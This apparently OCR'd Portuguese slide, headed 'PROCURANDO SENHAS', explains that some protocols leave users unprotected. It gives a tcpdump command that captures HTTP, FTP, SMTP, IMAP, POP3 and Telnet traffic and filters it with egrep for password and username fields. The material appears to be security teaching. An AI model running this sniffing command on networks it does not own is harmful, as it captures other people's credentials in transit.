 PROCURANDO SENHAS
Podemos escutar a rede e procurar senhas, alguns protocolos não
protegem o usuário.
sudo tcpdump port http or port ftp or port smtp or port imap or port pop3
or port telnet -lA | egrep -i -B5
'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=
|password=|pass:|user:|username:|password:|login:|pass |user '
19